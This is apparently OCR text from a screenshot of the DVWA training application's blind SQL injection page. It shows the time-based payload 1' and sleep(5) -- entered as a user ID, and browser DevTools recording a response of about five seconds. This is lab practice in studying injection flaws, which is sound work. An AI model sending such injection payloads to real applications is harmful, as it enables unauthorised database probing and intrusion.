 Vulnerability: SQL Injection (Bl
不安全 d14.s.iproute.cn/vulnerabilities/sqli_blind/?id=1%27+and+sleep%285%29+--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: 1' and sleep(5) -- Submit
User ID is MISSING from the database.
DevTools - d14.s.iproute.cn/vulnerabilities/sqli_blind/?id=1%27+and+sleep%285%29+--+&Submit=Submit
Elements Console Sources Network Performance Memory Application Security 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest O
Has blocked cookies Blocked Requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27+and+sleep%285%29+--+&S... 404 document Other 4.7 kB 5.02 s
main.css 200 stylesheet /vulnerabilities/sqli_... (memory c... 0 ms
dvwaPage.js 200 script /vulnerabilities/sqli_... (memory c... 0 ms
logo.png 200 png /vulnerabilities/sqli_... (memory c... 0 ms
add_event_listeners.js 200 script /vulnerabilities/sqli_... (memory c... 0 ms
favicon.ico 200 x-icon Other 1.6 kB 24 ms